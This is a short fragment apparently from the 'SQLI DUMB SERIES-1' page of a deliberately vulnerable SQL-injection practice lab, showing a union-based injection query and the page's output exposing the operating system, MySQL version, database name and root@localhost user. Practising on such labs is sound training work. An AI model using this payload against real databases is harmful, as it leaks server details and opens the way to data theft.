 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,group_concat(@@version_compile_os,'|',version()),group_concat(database(),' | ',user()) -- ' LIMIT 0,1
Your Login name:Win64|5.7.26
Your Password:security | root@localhost
SQLI DUMB SERIES-1